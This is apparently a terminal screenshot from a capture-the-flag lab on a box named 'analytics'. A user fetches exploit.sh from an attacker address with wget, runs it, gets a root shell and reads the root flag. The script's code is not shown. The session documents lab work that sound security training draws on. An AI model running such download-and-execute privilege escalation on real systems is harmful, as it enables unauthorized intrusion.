 kali@kali: ~
root@analytics: /root 149x37
metalytics@analytics:~$ mkdir /tmp/exploit
metalytics@analytics:~$ cd /tmp/exploit
metalytics@analytics:/tmp/exploit$ wget http://10.10.16.21/exploit.sh
--2023-10-28 09:02:21--  http://10.10.16.21/exploit.sh
Connecting to 10.10.16.21:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 558 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh           100%[=====================>]     558  --.-KB/s    in 0s
2023-10-28 09:02:22 (4.93 MB/s) - ‘exploit.sh’ saved [558/558]
metalytics@analytics:/tmp/exploit$ ls
exploit.sh
metalytics@analytics:/tmp/exploit$ chmod +x exploit.sh
metalytics@analytics:/tmp/exploit$ ./exploit.sh
[+] You should be root now
[+] Type 'exit' to finish and leave the house cleaned
root@analytics:/tmp/exploit# whoami
root
root@analytics:/tmp/exploit# ls
exploit.sh  l  m  u  w
root@analytics:/tmp/exploit# cd /root
root@analytics:/root# ls
root.txt
root@analytics:/root# cat root.txt | wc
      1       1      33
root@analytics:/root#